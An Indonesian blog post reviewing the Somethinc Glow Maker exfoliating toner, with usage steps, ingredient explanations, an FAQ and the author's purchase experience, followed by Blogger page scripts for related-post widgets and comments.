style="font-family: verdana;">Cara Pemakaian</span></p><p style="text-align: justify;"></p><ol><li><span style="font-family: verdana;">Gunakan setelah membersihkan wajah pada malam hari.</span></li><li><span style="font-family: verdana;">Tekan Glow Maker Exfoliating Toner menggunakan kapas.</span></li><li><span style="font-family: verdana;">Oleskan secara lembut ke area wajah (leher dan badan)</span></li><li><span style="font-family: verdana;">Hindari area mata dan bibir. Lanjutkan dengan Supple Power HYAluronic9+ Onsen Essence Toner untuk menetralkan pH kulit kembali.</span></li></ol><p></p><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Untuk yang sensitif terhadap pewangi, produk Somethinc Glow Maker ini tidak memiliki kandungan fragrance,sehingga aman untuk pemilik kulit sensitif. Produk ini direkomendasikan dan bisa digunakan untuk usia 17 tahun ke atas</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><h2 style="text-align: center;"><span style="font-family: verdana;">QUICK FACTS Seputar Somethinc Glow Maker</span></h2><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p style="text-align: justify;"></p><ol><li><span style="font-family: verdana;">Dapat digunakan setiap hari</span></li><li><span style="font-family: verdana;">Cocok untuk pemula</span></li><li><span style="font-family: verdana;">Non-Comedogenic certified</span></li><li><span style="font-family: verdana;">Cocok untuk kulit sensitif</span></li><li><span style="font-family: verdana;">Cocok untuk remaja</span></li><li><span style="font-family: verdana;">Vegan friendly</span></li><li><span style="font-family: verdana;">Fungal Acne Friendly</span></li><li><span style="font-family: verdana;">Dermatologically Tested</span></li><li><span style="font-family: verdana;">BPOM Certified</span></li><li><span style="font-family: verdana;">HALAL MUI Certified</span></li><li><span style="font-family: verdana;">BPOM Certified</span></li><li><span style="font-family: verdana;">NA18201204357</span></li></ol><p></p><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><h2 style="text-align: center;"><span style="font-family: verdana;">Komposisi dan Kandungan&nbsp;</span></h2><h2 style="text-align: center;"><span style="font-family: verdana;">Somethinc Glow Maker</span></h2><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Asam Glikolat (AHA)</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">AHA bekerja di lapisan kulit epidermis stratum korneum untuk meluruhkan sel kulit mati, membuang kotoran yang tertutup, minyak berlebih untuk mengurangi munculnya kerutan &amp; jerawat.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>&nbsp;0,01% Asam Salisilat (BHA)</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Mampu meratakan tekstur kulit, mengurangi komedo &amp; jerawat, mengontrol produksi sebum/minyak, membersihkan lapisan kulit secara optimal.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>0,1% Asam Laktobionik (PHA)</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">PHA adalah humektan yang dengan lembut melepaskan sel kulit mati dengan sedikit iritasi, &amp; menjaganya tetap kenyal.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Arginin</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Arginine berperan sebagai antioksidan yang dapat membantu menyeimbangkan tingkat kelembapan, meningkatkan elastisitas kulit, &amp; membantu produksi kolagen agar wajah tampak lebih muda.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Squalane</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Ini adalah minyak ringan &amp; non-komedogenik yang tidak menyumbat pori-pori. Berfungsi sebagai Natural Moisturizing Factors (NMF) menjaga kelembaban kulit &amp; tidak mengelupas kulit. Squalane juga berfungsi sebagai antioksidan yang dapat mencegah kerusakan kulit saat terkena sinar UV, membantu menjaga kulit tetap kenyal, awet muda &amp; terhidrasi.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Betaine</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Struktur kimia betaine menyerupai asam amino glisin dengan tiga gugus metil tambahan (disebut trimetilglisin). Manfaat betaine dalam perawatan kulit antara lain menghidrasi, menyejukkan, sebagai anti inflamasi dan anti aging pada kulit.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Kafein</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Kafein adalah antioksidan kuat yang dikenal karena manfaat anti-penuaannya. Kafein juga dapat mengurangi kemerahan (Rosacea), &amp; mengurangi munculnya kerutan.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Ekstrak Bunga Anthemis Nobilis</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Anthemis Nobilis (Roman Chamomile) memiliki kemampuan membantu melembabkan kulit dari dalam, meredakan peradangan, bertindak sebagai antioksidan &amp; menghambat pertumbuhan bakteri.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><h2 style="text-align: center;"><span style="font-family: verdana;">Pengetahuan Umum Tentang&nbsp;</span></h2><h2 style="text-align: center;"><span style="font-family: verdana;">Somethinc Glow Maker</span></h2><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Apakah cocok untuk penggunaan sehari-hari?</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Ya. Glow Maker Daily Clarifying Treatment Toner cocok digunakan setiap hari, Idealnya gunakan pada sore hari, tidak lebih dari sekali per hari. Sebaiknya tunggu 3-7 hari sebelum menggunakan produk dengan sifat eksfoliasi, JIKA Anda melakukan perawatan laser/mikrodermabrasi.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Berapa pH Glow Maker?</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Stabilitas Glow Maker berada pada pH 3-4. Supple Power Essence membantu menyeimbangkan pH kulit Anda kembali.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Bisakah saya menggunakannya untuk kulit kering saya?</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Ya. Glow Maker Daily Clarifying Treatment Toner lembut &amp; mengandung persentase dosis pengelupasan yang rendah: AHA 3%; BHA 0,01%; PHA 0,1%. Eksfoliasi dengan lembut &amp; menjaga kelembaban kulit.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Apa itu metode pengencangan ganda?</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Metode ketika Anda menggunakan 2 toner berbeda. Exfoliating toner (AHA BHA PHA) untuk melepaskan sel kulit mati &amp; Hydrating Toner untuk menghidrasi kulit. Ini akan memberi Anda manfaat optimal untuk menyerap serum &amp; produk lainnya lebih cepat, mencerahkan kulit kusam, mengurangi whitehead, blackhead, pori-pori besar, membuat kulit lebih sehat, kenyal &amp; bercahaya.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Apakah produk Somethinc sudah bersertifikasi HALAL dan sudah terdaftar di BPOM?</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Beberapa produk sudah terdaftar di BPOM dan mendapat sertifikat Halal dari MUI.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Apakah produk ini cocok untuk ibu hamil/ibu menyusui?</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">produk diformulasikan dengan bahan-bahan yang telah mendapat persetujuan standar BPOM &amp; persentase BHA yang rendah (2% atau lebih rendah) cocok untuk digunakan selama kehamilan. Namun mengingat ibu hamil terkadang memiliki alergi terhadap hal-hal tertentu &amp; perubahan hormonal, ada baiknya konsultasikan kandungan dalam produk skincare Anda ke dokter spesialis kandungan.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Saya remaja, bisakah saya menggunakan ini?</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Ya, tapi kami merekomendasikan Toner Eksfoliasi ini untuk usia 17 tahun ke atas.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Apakah ada pewangi dalam bahan toner ini?</b></span><span style="font-family: verdana;">TIDAK.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><h2 style="text-align: center;"><span style="font-family: verdana;">Review&nbsp; Somethinc Glow Maker</span></h2><div><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">Awalnya saya mengenala produk ini lewat salah satu live akun di tiktok. Setelah melihat beberapa video saya pun jadi mengerti dan paham apa itu glow maker. Tapi waktu itu tidak langsung ingin membeli dengan berbagai alasan. Salah satu alasan yang pasti adalah harga produknya waktu itu masih terllau mahal buat kantong saya, apalagi kantong akhir bulan.</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">nah, suatu ketika, di bulan puasa secara nggak sengaja saya di beranda saya muncul live produk ini , harga produknya sedang turun alias diskon. Terus saya tergiur untuk membelinya.</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="font-family: verdana;">Saya pun chek out barangnya dua botol karena beli dua lebih hemat. Saya niatkan nanti satu botol buat diberikan kepada ponakan yang akan ulang tahun di bulan Mei.</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="font-family: verdana;">Tapi setelah chek out tidak langsung saya bayar , saya malahan sercing lagi video-video tentang produk ini di tiktok supaya makin paham dan mengerti. termasuk cara pengunaannya. Biar pas paket datang, tidak bingung lagi.</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><h2 style="text-align: justify;"><span style="font-family: verdana;"><b>Alasan Utama Saya Chek Out Produk ini</b></span></h2><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">Saya suka, produk ini diformulasikan sebaiknya digunakan di malam hari. Buat saya wanita pekerja, di pagi hari yang sibuk dan siang hari yang kurang jelas. Untuk pake toner, bermake up ria kadang cuma tap-tap saja suka lupa atau sekedarnya terutama di siang hari.</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="font-family: verdana;">Tapi Glow Maker ini digunakan sebaiknya di malam hari, Jadi suka dengan cara kerja Glow maker. seolah ia support saya. Agar di malam hari dengan waktu yang lebih santai bisa menggunakan produknya.</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">Untuk hasilnya, sejauh ini karena baru pakai sepekan sudah mulai keliatan dikit, tapi produk ini di klaim maksimal setelah penggunaan selama satu bulan. Jadi masih ada waktu dan kita tunggu saja hasil maksimalnya.</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">Semoga hasil akhirnya setelah 30 hari pemakaian sesuai dengan harapan yah!</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><br /></div>
<script> //<![CDATA[
    // Related Posts Middle by igniel.com
    var jumlah = 4;
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c a=["\\e\\d\\s\\Q\\f\\C","\\d\\s\\f\\h\\W","\\B\\d\\d\\I","\\V\\f","\\f\\k\\f\\e\\d","\\e\\k\\s\\S","\\h\\d\\e","\\r\\e\\f\\d\\h\\s\\r\\f\\d","\\C\\h\\d\\B","\\h\\r\\s\\I\\F\\U","\\B\\e\\F\\F\\h","\\m\\O\\e\\l","\\T\\h\\k\\f\\d","\\m\\e\\k\\l\\m\\r\\K\\C\\h\\d\\B\\P\\w","\\w\\K\\f\\k\\f\\e\\d\\P\\w","\\w\\l","\\m\\D\\r\\l\\m\\D\\e\\k\\l","\\m\\D\\O\\e\\l"];c g=x y();c v=0;c j=x y();z R(H){u(c b=0;b<H[a[2]][a[1]][a[0]];b++){c p=H[a[2]][a[1]][b];g[v]=p[a[4]][a[3]];u(c q=0;q<p[a[5]][a[0]];q++){A(p[a[5]][q][a[6]]==a[7]){j[v]=p[a[5]][q][a[8]];v++;18}}}}z X(){c n=x y(0);c o=x y(0);u(c b=0;b<j[a[0]];b++){A(!J(n,j[b])){n[a[0]]+=1;n[n[a[0]]-1]=j[b];o[a[0]]+=1;o[o[a[0]]-1]=g[b]}};g=o;j=n}z J(G,L){u(c t=0;t<G[a[0]];t++){A(G[t]==L){M 1b}};M Y}z 19(){c i=N[a[10]]((g[a[0]]-1)*N[a[9]]());c b=0;E[a[12]](a[11]);Z(b<g[a[0]]&&b<1c){E[a[12]](a[13]+j[i]+a[14]+g[i]+a[15]+g[i]+a[16]);A(i<g[a[0]]-1){i++}1a{i=0};b++};E[a[12]](a[17])}',62,75,'||||||||||_0x22c4|_0x6c56x6|var|x65|x6C|x74|relatedTitles|x72|_0x6c56x11|relatedUrls|x69|x3E|x3C|_0x6c56xa|_0x6c56xb|_0x6c56x7|_0x6c56x8|x61|x6E|_0x6c56xf|for|relatedTitlesNum|x22|new|Array|function|if|x66|x68|x2F|document|x6F|_0x6c56xd|_0x6c56x5|x64|contains|x20|_0x6c56xe|return|Math|x75|x3D|x67|related_results_labels|x6B|x77|x6D|x24|x79|removeRelatedDuplicates|false|while|||||||||break|ignielBacaJuga|else|true|jumlah'.split('|'),0,{}));
  //]]></script>
<div class='ignielRelatedMiddle'>
<script src='/feeds/posts/default/-/Beauty?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Kesehatan?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Lifestyle?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Review Skincare?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<span class='judul'><span>Baca Juga</span></span>
<script> //<![CDATA[
      eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L b=["\\i\\p\\e\\i\\a\\c\\K\\a\\c\\m\\d\\a\\h\\J\\i\\h\\h\\c\\a","\\p\\a\\d\\S\\c\\a\\s\\a\\e\\d\\j\\v\\r\\R\\c\\m\\j\\j\\t\\m\\s\\a","\\x\\n\\f\\j\\d\\y\\o\\f\\h\\r\\u\\o\\k\\Q\\u\\x\\n\\f\\j\\d\\y\\o\\f\\h\\r\\u\\n","\\P\\D\\a\\k\\r\\w\\a\\c\\a\\E\\d\\f\\k\\F\\c\\c","\\c\\a\\e\\p\\d\\G","\\e\\f\\h\\a\\t\\m\\s\\a","\\C","\\i\\e\\j\\a\\k\\d\\v\\a\\H\\f\\k\\a","\\n\\m\\k\\a\\e\\d\\t\\f\\h\\a","\\e\\a\\I\\d\\w\\i\\o\\c\\i\\e\\p"];O();(N(){A q=z[b[1]](b[0])[0];B(q){A g=z[b[3]](b[2]),l=M(g[b[4]]/2);B(g[l][b[5]]==b[6]){g[l][b[8]][b[7]](q,g[l])}T{g[l][b[8]][b[7]](q,g[l][b[9]])}}})()',56,56,'||||||||||x65|_0x9301|x6C|x74|x6E|x6F|_0xa209x2|x64|x69|x73|x72|_0xa209x3|x61|x70|x62|x67|_0xa209x1|x79|x6D|x4E|x20|x42|x53|x2E|x2D|document|let|if|x50|x75|x63|x41|x68|x66|x78|x4D|x52|var|parseInt|function|ignielBacaJuga|x71|x2C|x43|x45|else'.split('|'),0,{}));
    //]]> </script>
</div>
<span class='link_pages'></span>
</div>
<div class='labelhome1 clearfix'>
<a href='https://www.mildaini.com/search/label/Beauty' rel='tag'>
Beauty
</a>
<a href='https://www.mildaini.com/search/label/Kesehatan' rel='tag'>
Kesehatan
</a>
<a href='https://www.mildaini.com/search/label/Lifestyle' rel='tag'>
Lifestyle
</a>
<a href='https://www.mildaini.com/search/label/Review%20Skincare' rel='tag'>
Review Skincare
</a>
</div>
<div class='social-buttons'>
<div class='hi-icon-wrap'>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=1257902584254093945&postID=1209113816711593491&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><i class='fa fa-facebook'></i></a>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=1257902584254093945&postID=1209113816711593491&target=twitter' target='_blank' title='Bagikan ke X'><i class='fa fa-twitter'></i></a>
<a class='hi-icon' href='https://pinterest.com/pin/create/button/?url=https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/s72-w640-c-h640/Somethinc_GlowMaker_Editorial1_800x9801.jpg&description=Assalammualaikum. Wr.Wb Apa kabar sahabat Milda Ini, bagaimana kondisi kesehatan kulit saat ini khususnya kulit muka. Apakah mulai mengalami...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Share this on Pinterest'><i class='fa fa-pinterest'></i></a>
<a class='hi-icon' href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html&title= Review dan Seputar Somethinc Glow Maker&summary=mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga' target='_blank'><i class='fa fa-linkedin'></i></a>
<a class='hi-icon' data-action='share/whatsapp/share' href='whatsapp://send?text=https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html From Milda Ini'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear: both;'></div>
<span class='odd-pager'><ul class='mbt-pager'>
<li class='next'>
<a class='newer-link' href='https://www.mildaini.com/2023/05/cara-mudah-perpanjangan-sim-online.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.mildaini.com/2023/05/ide-bekal-makan.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</span>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
    var newerLink = $('a.newer-link'); 
    var olderLink = $('a.older-link');
	
    $.get(newerLink.attr('href'), function (data) { 

      var thumb=$(data).find('.post-entry img:first').length>=1?"<img src='"+$(data).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+" class='pager-thumb'/>":"";

     newerLink.html(thumb+'<div><strong>Next</strong> <span>'+$(data).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 
    $.get(olderLink.attr('href'), function (data2) { 
      var thumb2=$(data2).find('.post-entry img:first').length>=1?"<img src='"+$(data2).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+" class='pager-thumb'/>":"";
     olderLink.html(thumb2+'<div><strong>Previous</strong> <span>'+$(data2).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 

})(jQuery); 
//]]> 
</script>
<div style='clear: both;'></div>
<article class='author-wrapper'>
<div class='large-12 column'>
</div>
<div class='media'>
</div>
</article>
<div id='ignielRelated'>
<h3 class='title'><span>Related Posts</span></h3>
<script>//<![CDATA[
      var jumlah = 8;
      eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('d a=["\\y","\\x\\1f\\f\\k\\h","\\f\\e\\q\\C\\h\\E","\\w","\\k\\q\\A\\e\\1Y\\1d\\P","\\x\\z\\U\\x\\h\\n\\k\\q\\C","","\\1l\\F\\k\\q","\\e\\q\\h\\n\\1E","\\P\\e\\e\\A","\\1H\\h","\\h\\k\\h\\f\\e","\\S\\F\\q\\h\\e\\q\\h","\\x\\z\\v\\v\\g\\n\\1E","\\v\\e\\A\\k\\g\\1H\\h\\E\\z\\v\\U\\q\\g\\k\\f","\\z\\n\\f","\\A\\g\\h\\g\\2n\\k\\v\\g\\C\\e\\D\\1f\\q\\C\\2q\\U\\g\\x\\e\\1M\\1z\\2p\\k\\1t\\1w\\1d\\1C\\1i\\2k\\2j\\2e\\C\\F\\b\\b\\b\\b\\1I\\1n\\Z\\E\\V\\Z\\C\\b\\b\\b\\b\\V\\b\\b\\b\\b\\1w\\O\\b\\1r\\b\\b\\b\\O\\W\\A\\1b\\2f\\e\\b\\b\\b\\b\\b\\1A\\1I\\O\\1n\\1t\\W\\1r\\O\\b\\1l\\U\\1z\\Z\\D\\C\\b\\b\\b\\b\\2h\\V\\f\\V\\W\\1t\\W\\1r\\v\\1T\\1d\\F\\n\\1M\\2g\\2b\\b\\b\\1B\\1X\\b\\1W\\1V\\1j\\1d\\1K\\1G\\1J\\b\\b\\b\\b\\b\\V\\f\\1K\\1J\\1k\\1n\\z\\W\\v\\O\\O","\\f\\k\\q\\1k","\\n\\e\\f","\\g\\f\\h\\e\\n\\q\\g\\h\\e","\\E\\n\\e\\P","\\n\\g\\q\\A\\F\\v","\\P\\f\\F\\F\\n","\\Z\\1C\\1B","\\y\\f\\k\\w","\\y\\A\\k\\1j\\K\\S\\f\\g\\x\\x\\I\\p\\h\\E\\z\\v\\U\\p\\w\\y\\g\\K\\E\\n\\e\\P\\I\\p","\\p\\K\\h\\k\\h\\f\\e\\I\\p","\\p\\w\\y\\k\\v\\C\\K\\x\\n\\S\\I\\p","\\D\\1i\\1b\\2a\\1b\\X\\E\\1b\\1G\\1A\\X\\1f\\X\\1k\\X\\q\\F\\X\\q\\z","\\n\\e\\1f\\f\\g\\S\\e","\\p\\K\\g\\f\\h\\I\\p","\\p\\D\\w\\y\\D\\g\\w\\y\\D\\A\\k\\1j\\w","\\y\\g\\K\\E\\n\\e\\P\\I\\p","\\p\\K\\S\\f\\g\\x\\x\\I\\p\\1l\\z\\A\\z\\f\\p\\w","\\y\\D\\g\\w","\\y\\D\\f\\k\\w","\\1i\\n\\k\\h\\e"];d Q=0,l=J H(),r=J H(),B=J H();1c 2l(t,T){d i=t[a[1]](a[0]);N(d j=0;j<i[a[2]];j++){u(i[j][a[4]](a[3])!=-1){i[j]=i[j][a[5]](i[j][a[4]](a[3])+1,i[j][a[2]])}};i=i[a[7]](a[6]);i=i[a[5]](0,T-1);1q i}1c 2d(T){N(d i=0;i<T[a[9]][a[8]][a[2]];i++){d t=T[a[9]][a[8]][i];l[Q]=t[a[11]][a[10]];1g=a[6];u(a[12]1h t){1g=t[a[12]][a[10]]}1s{u(a[13]1h t){1g=t[a[13]][a[10]]}};u(a[14]1h t){1m=t[a[14]][a[15]]}1s{1m=a[16]};B[Q]=1m;N(d j=0;j<t[a[17]][a[2]];j++){u(t[a[17]][j][a[18]]==a[19]){r[Q]=t[a[17]][j][a[20]];1o}};Q++}}1c 1L(1p,i){N(d j=0;j<1p[a[2]];j++){u(1p[j]==i){1q 1Q}};1q 1P}1c 1R(){d L=J H(0);d R=J H(0);d 1N=J H(0);d Y=J H(0);N(d m=0;m<r[a[2]];m++){u(!1L(L,r[m])){L[a[2]]+=1;L[L[a[2]]-1]=r[m];R[a[2]]+=1;R[R[a[2]]-1]=l[m];1N[a[2]]+=1;Y[a[2]]+=1;Y[Y[a[2]]-1]=B[m]}};l=R;r=L;B=Y;N(d m=0;m<l[a[2]];m++){d G=1a[a[22]]((l[a[2]]-1)*1a[a[21]]());d 1O=l[m];d 1F=r[m];d 1v=B[m];l[m]=l[G];r[m]=r[G];B[m]=B[G];l[G]=1O;r[G]=1F;B[G]=1v};d 1e=0;d o=1a[a[22]]((l[a[2]]-1)*1a[a[21]]());d 1D=o;d M;d 1y=1u[a[23]];2i(1e<1x){u(r[o]!=1y){M=a[24];M+=a[25]+r[o]+a[26]+l[o]+a[27]+B[o][a[29]](/\\/s[0-9]+(\\-c)?/,a[28])+a[2o]+l[o]+a[26]+l[o]+a[2c];M+=a[2m]+r[o]+a[2r]+l[o]+a[1Z];M+=a[1S];1u[a[1U]](M);1e++;u(1e==1x){1o}};u(o<l[a[2]]-1){o++}1s{o=0};u(o==1D){1o}}}',62,152,'||||||||||_0x91f7|x41||var|x65|x6C|x61|x74|_0x46aax8|_0x46aax9|x69|judul|_0x46aax12|x72|_0x46aax18|x27|x6E|urls||_0x46aax6|if|x6D|x3E|x73|x3C|x75|x64|gambar|x67|x2F|x68|x6F|_0x46aax13|Array|x3D|new|x20|_0x46aaxe|_0x46aax1a|for|x43|x66|rel|_0x46aaxf|x63|_0x46aax7|x62|x45|x51|x2D|_0x46aax11|x55|||||||||||Math|x31|function|x4F|_0x46aax17|x70|postcontent|in|x77|x76|x6B|x6A|postimg|x53|break|_0x46aaxc|return|x49|else|x56|document|_0x46aax16|x42|jumlah|_0x46aax1b|x34|x33|x4C|x52|_0x46aax19|x79|_0x46aax15|x32|x24|x4E|x54|x46|contains|x36|_0x46aax10|_0x46aax14|false|true|ignielRelatedGrid|35|x57|36|x37|x58|x2B|x78|34|||||||||||x39|x48|31|relpostimgcuplik|x47|x50|x38|x44|while|x4B|x30|filter|32|x3A|30|x2C|x3B|33'.split('|'),0,{}));
      //]]></script>
<script src='/feeds/posts/default/-/Beauty?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<script src='/feeds/posts/default/-/Kesehatan?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<script src='/feeds/posts/default/-/Lifestyle?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<script src='/feeds/posts/default/-/Review Skincare?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<ul>
<script>ignielRelatedGrid();</script>
</ul>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
<div id='comments'>
<div class='post-comments'>
<h4 class='block-heading'>
<span>
24
comment
</span>
</h4>
<div class='comments'>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
